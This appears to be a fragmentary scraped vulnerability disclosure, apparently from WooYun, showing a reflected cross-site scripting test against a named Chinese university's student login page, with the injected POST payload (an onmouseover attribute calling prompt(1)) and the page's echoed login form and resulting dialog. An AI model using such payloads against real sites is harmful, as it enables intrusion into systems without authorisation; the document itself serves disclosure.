 Load URL
http://jw.tust.edu.cn/neccs/login.asp
Split URL
Execute
Enable Post data
Enable Referrer
Post data
account=1" onmouseover=prompt(1); aa="&btnLogin=%b5%c7%c2%bc&password=g00dPa%24%24w0rD
错误：没有此学号或口令不匹配！
登录系统
学 号： 1
口 令：
登录 重置
修改口令并登录系统
学 号： 1
原口令：
新口令：
修改 & 登录 重置
1
OK Cancel
www.wooyun.org